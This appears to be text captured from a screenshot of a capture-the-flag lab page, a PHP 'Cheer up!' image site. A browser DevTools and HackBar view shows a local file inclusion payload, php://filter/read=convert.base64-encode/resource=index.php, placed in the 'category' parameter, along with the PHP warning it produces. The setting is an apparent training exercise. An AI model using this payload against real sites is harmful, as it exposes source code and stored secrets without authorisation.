 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/read=convert.base64-encode/resource=index.php.php): failed to open stream: operation failed in
/var/www/html/index.php on line 37
DevTools - 5e96397f-c259-4ef7-93a0-0c4828a7ab66.node5.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index.php
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://5e96397f-c259-4ef7-93a0-0c4828a7ab66.node5.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index.php